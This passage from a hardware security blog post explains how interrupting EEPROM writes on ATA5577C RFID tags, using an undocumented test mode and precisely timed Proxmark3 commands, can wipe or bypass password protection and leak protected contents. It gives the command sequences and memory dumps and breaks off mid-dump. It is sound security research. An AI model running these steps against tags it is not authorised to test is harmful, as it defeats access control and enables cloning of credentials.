We will demonstrate how we can recover the password and memory content of RFID tags by carefully cutting the power source during EEPROM writes.
Tearing-off
Tearing-off is a term used in the RFID field to express the fact that when users present their tag to a reader, they may walk away too quickly while the reader is still busy talking to the card. This can become problematic if the card is busy performing a write operation in its EEPROM because data on the tag shouldn't be left in an inconsistent state. Modern tags are well designed against this issue and always ensure a robust state by e.g. committing a write at once, only if the energy budget allows for it.
This is true at least for physical tear-offs, when the energy level of the powering field drops at a relatively slow pace, but interesting things can happen if we drop abruptly the power source during an EEPROM write in a programmatically and timely controlled way.
Note that this post is about RFID tags but the same type of issues might be found on EEPROMs contained in other devices as well.
We will describe what can happen at high level when an EEPROM write is interrupted, its possible security consequences. Then we will introduce the ATA5577C, a flexible low frequency tag, we will describe a few of its features including its password protection and some undocumented write test-mode that we will weaponize with a Proxmark3 RDV4 to be able to experiment with tearing-off. We will then explain what happens at the physical level during tearing-off and we will apply what we learned so far to show how the password protection of this tag can be bypassed. Eventually we will conclude with some other possibilities tear-off is leveraging and we will discuss some countermeasures.
Interrupted EEPROM writes
Writing on an EEPROM triggers two internal operations:
the erasing of all bytes of a "page"; depending on the technology an erased page can contain 0xFF or 0x00 bytes; possibly followed by an erase verification (are all bits properly cleared?);
the writing to that page, which means toggling the bits that need to have a different value than the erased default value; possibly followed by a write verification (are desired bits properly set?).
The granularity of a page depends on the memory technology but often involves a few bytes. So, for example, on a memory set to zeroes when erased, changing a byte from 0x01 to 0x03 may be done by just writing 0x03 (or 0x02!) to toggle the second bit; while changing back that byte to 0x01 implies reading the entire page, erasing the page, and reprogramming the entire page with the cleared bit. Most memories always perform that read/erase/write cycle even if a single write would be enough. Note that while on flash memory a separate erase command is available, the erasing step is handled transparently in the EEPROM memories we are discussing here.
These operations take some time and if the EEPROM doesn't have specific countermeasures while we cut the power at the right moment, we can observe different effects once we read back the content of the partially erased/written memory. Here for example with 4-byte pages, we interrupt a write operation of a new value 0xFFFFFFFF over an old identical value 0xFFFFFFFF. Depending on when we interrupt it, when reading it back we can observe the following values, from the sooner interrupt to the later:
the initial value 0xFFFFFFFF;
part of bits being erased, e.g. from 0xFFFFFFFF... 0xFEFFEFFF... 0x01400200... to 0x00000000;
the EEPROM being cleared for a while (0x00000000);
part of bits being written back, e.g. from 0x00000000... 0x01400200... 0xFEFFEFFF... to 0xFFFFFFFF;
the final value 0xFFFFFFFF.
Is it really an issue?
If we can actually write the value we want in a page, what is the point of affecting the value by a hardware attack? There can be a few situations when it becomes interesting:
we are not in control of the value being written, think of e.g. a (poorly implemented) PIN trial counter we want to reset;
some memory parts can be used as soft-OTP (one-time programmable) bits where only changing bits to "1" is allowed but clearing bits is forbidden; normally this should be done with fuses but on cheap alternatives it might be just some bitwise OR logic applied to data being written to ordinary EEPROM and data already present; an interruption between the erase and the write steps could clear these soft-OTP bits;
some weirder situations...
And we will show one of these weird situations, allowing to recover a locking password and protected memory content!
ATA5577C
The ATA5577C is a general purpose reprogrammable LF (Low Frequency: 100-150 kHz) RFID tag, from a family initially developed by TEMIC Semiconductor GmbH, then acquired by Atmel Corporation, which in turn got acquired by Microchip Technology. Today the ATA5577C is still in production.
This tag is well known by hackers because it is very flexible and can be reprogrammed to behave as numerous LF ID (IDentification: just advertising an identification number) tags, this type of tags that broadcast a bitstream as soon as they're powered (TTF: Tag Talks First), in various modulations and bitrates. In short, the perfect tool to clone a lot of LF ID tags.
To understand all ATA5577C features, the datasheet is a must read. This blogpost will use quite many of these features without always going in length about them so in doubt or if you want to know more, go read the datasheet! Diagrams presented in this post come from the datasheet.

Here is the global block diagram:

Some details of the modulator, showing the available modulations:
And its memory map:

The tag main configuration is stored in the first block of memory, block 0, and in normal mode it will broadcast a bitstream made of block 1 to block N (N<=7) content.

There are two modes for storing the configuration in block 0, depending on its 15th bit. Here is the Basic Mode:
The Extended Mode is quite similar with a few extra features such as an OTP bit (to lock all the memory as read-only).
Listening to such tag, if we don't know its current configuration, is always a bit tricky because we have to guess its modulation settings to get the bitstream. On the contrary, sending commands to the tag always relies on the same type of modulation: OOK (On-Off keying), short interruptions of the reader field (not too long otherwise the tag won't have enough power to run!). There are four different downlink protocols, but they are all based on OOK and in practice, it is enough to try sending our commands with three of the protocols and see how the tag reacts. For simplicity, we will consider only the default downlink protocol in this blogpost.

Here is an example of a writing sequence, where one can clearly see the writing command sent in OOK, followed by the internal programming of the EEPROM:
ATA5577C password protection
The feature we will look into is the possibility offered by the ATA5577C to protect the direct read/write operations by a password. When a password is defined in block 7 (32 bits) and the 28th bit (PWD) of block 0 is set, direct read/write operations without a password or with a wrong password will be ignored.
Most Chinese cloner devices, as the one shown below, use such password protection:

But these passwords are quite well known and documented. Indeed, if you have access to the reader which knows the password, you just need to sniff the RF field while the reader is in action to recover this password.
One must obviously configure the tag to broadcast less than 7 blocks in normal mode, else it will broadcast the password as well...
So assuming someone sets and activates such password in a tag, is it safe if the attacker doesn't have access to the programming reader?
ATA5577C test-mode
The datasheet mentions very briefly the existence of such called test-mode write operations:
The fourth opcode "01" precedes all test mode write operations. Any test mode access is ignored after master key (bits 1 to 4) in block 0 has been set to "6". Any further modifications of the master key are prohibited by setting the lock bit of block 0 or the OTP bit.
Besides the mention of an opcode "01", there is no explanation on how to conduct test-mode operations and with which results. Some interesting investigations have been conducted, mostly by Marshmellow on Proxmark3 forum.
So far, the conclusions, amended with some of our own findings, are:
only test-mode writes seem possible, with the same syntax as direct writes (with or without password, but password will be ignored anyway, actually any prepended multiple of 32 bytes will be ignored); so bitstreams of 32*n+38 bits are interpreted as writes, other bitstream lengths seem to have no effect;
test-mode writes ignore lock bits, OTP bit and password protection(!), so we can always do test-mode writes unless master key is "6" and protected by block 0 lock bit or OTP bit;
test-mode writes depend on the addressed block:
0 to 3: write given data in specified block and write left-rotated versions of the data in all the other blocks, wrapping around the last one to go over the first blocks as well;
4 or 6: write given data in even blocks and bitwise inverse of data in odd blocks;
5 or 7: write given data in all blocks;
we can interrupt a test-mode write by dropping the field during the operation, the possibilities are therefore:
not to affect the card content if the field is shut down too fast (about 600 μs);
to only wipe the EEPROM (totally or only even rows depending on the addressed block) (from 600 μs);
to write only one or a few blocks, with the limitations from the available modes: starting from one of the four first blocks, or possibly affecting only the even blocks (from 3200 μs for the first write, e.g. after 20 ms 7 writes will be done with test-mode block address=0b000);
to let the entire test-mode operation rewrite all blocks as described earlier.
Actually test-mode allows even to reset the lock bits of the traceability data blocks of the second page, page 1 (manufacturer serial, production week etc) and to write our own traceability data!
!DANGER!
Because what you write can end up in block 0, and if interrupted, block 0 will be erased, you have to be very careful when using the test-mode! Writing block 0 lock bit or OTP and a "6" in the master key will lock your card forever away from test-mode and in the given - maybe invalid - configuration! Getting a master key = "6" and flipping the password protection bit without knowing the block 7 content will also end up in a pretty annoying situation. Oh, and BTW, block 3 of page 1 contains also some configuration data unsafe to mess with...
Using Proxmark3 RDV4.01
To do our experiments, we are using the Proxmark3 RDV4, the latest revision of Proxmark3, a powerful general purpose RFID tool designed to snoop, listen and emulate everything from Low Frequency (125 kHz) to High Frequency (13.56 MHz) tags.


Timings might vary with the chosen setup and antenna. We use the latest LF-only RDV4 antenna with switchable Q-factor and frequency, choosing Q=7 and f=125 kHz. This equipment choice gives us reliable results while some other antennas could not talk to the T5577 in some of the downlink protocols.
To facilitate our tests, we added a command in the Proxmark3 RRG repository [1] and, because it is a dangerous stuff, it is called lf t55xx dangerraw or in short lf t55 danger. It accepts a raw bitstream of arbitrary length as command to send and a timeout in μs after which we shut down the field.
For example, wiping the card and rewriting only block 0 with some valid data thanks to test-mode:
[usb] pm3 --> lf t55 detect r 0
<output skipped>

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 3200

[usb] pm3 --> lf t55 detect r 0
    Chip Type      : T55x7
    Modulation     : FSK1
    Bit Rate       : 2 - RF/32
    Inverted       : Yes
    Offset         : 33
    Seq. Term.     : No
    Block0         : 0x00084020
    Downlink Mode  : default/fixed bit length
    Password Set   : No

[usb] pm3 --> lf t55 dump
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | 00000000 | 00000000000000000000000000000000 | ....
[+]  02 | 00000000 | 00000000000000000000000000000000 | ....
[+]  03 | 00000000 | 00000000000000000000000000000000 | ....
[+]  04 | 00000000 | 00000000000000000000000000000000 | ....
[+]  05 | 00000000 | 00000000000000000000000000000000 | ....
[+]  06 | 00000000 | 00000000000000000000000000000000 | ....
[+]  07 | 00000000 | 00000000000000000000000000000000 | ....
[+] Reading Page 1:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | 00000000 | 00000000000000000000000000000000 | ....
[+]  02 | 00000000 | 00000000000000000000000000000000 | ....
[+]  03 | 00000000 | 00000000000000000000000000000000 | ....
Here we chose to set an FSK (Frequency-Shift Keying) modulation because 00000000 and FFFFFFFF can be hard to distinguish under some modulations. E.g. when they are Manchester encoded they produce a uniform stream of high and low symbols without any possibility of synchronization and therefore they can't be easily taken apart. lf t55 detect tries to guess the current modulation settings of the card and is required before being able to dump the card content (or one can use lf t55 configure manually). Block 0 of page 1 is a mirror of block 0 page 0. As we are only using the default downlink protocol in this experiment, we tell it to get slightly faster results: lf t55 detect r 0.
In case the configuration written in block 0 is inconsistent, the card can't be detected anymore. But if we are lucky and regular writes or test-mode writes are still possibles, we can fix block 0 as we can emit an OOK write command without knowing the current modulation settings of the tag. E.g. with a lf t55 wipe. Anyway, if you want to try by yourselves, be very careful with the lf t55 dangerraw command and be sure to understand what you're doing and all its consequences.
Ok, we can somehow control the written data, including the lock bits, but it all starts with a full wipe so even if we can wipe a card, we can't read its old content and we can't get its password.
Tearing-off, the real game
Or can we?
We will explore more carefully this thin time frame between nothing happens and card got wiped.
The plan:
write FFFFFFFF in all blocks and some valid configuration in block 0; we have to keep the first nibble of block 3 page 1 cleared to make sure its front-end options will be ignored; if we leave an "F", it could later become a "6", protecting page 1 against further test-mode;
start a test-mode write command; we don't really care about its content as we will interrupt far sooner than the EEPROM write; still, preferably use harmless data, just in case; the strategy related to timing choices will be explained later;
block 0 might have lost some bits, so write again a valid block 0 after the tear-off experiment;
dump the memory.
[usb] pm3 --> lf t55 detect r 0
[usb] pm3 --> lf t55 write b 1 d ffffffff
[usb] pm3 --> lf t55 write b 2 d ffffffff
[usb] pm3 --> lf t55 write b 3 d ffffffff
[usb] pm3 --> lf t55 write b 4 d ffffffff
[usb] pm3 --> lf t55 write b 5 d ffffffff
[usb] pm3 --> lf t55 write b 6 d ffffffff
[usb] pm3 --> lf t55 write b 7 d ffffffff
[usb] pm3 --> lf t55 write b 1 1 d ffffffff
[usb] pm3 --> lf t55 write b 2 1 d ffffffff
[usb] pm3 --> lf t55 write b 3 1 d 0fffffff
[usb] pm3 --> lf t55 write b 0 d 00084020

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 558
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 dump
<nothing changed, still all FF's>

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 544
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 dump
<nothing changed, still all FF's>

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 544
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 dump
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  02 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  03 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  04 | FFF7FFFF | 11111111111101111111111111111111 | ....
[+]  05 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  06 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  07 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+] Reading Page 1:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  02 | FFF7DFFF | 11111111111101111101111111111111 | ....
[+]  03 | 0DFFFFFF | 00001101111111111111111111111111 | ....

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 544
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 dump
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFFDFFF | 11111111111111111101111111111111 | ....
[+]  02 | FBFFFF7F | 11111011111111111111111101111111 | ....
[+]  03 | FDFEFBFF | 11111101111111101111101111111111 | ....
[+]  04 | FFB7FFFF | 11111111101101111111111111111111 | ....
[+]  05 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  06 | FF39FFFF | 11111111001110011111111111111111 | .9..
[+]  07 | F7FBFFFF | 11110111111110111111111111111111 | ....
[+] Reading Page 1:
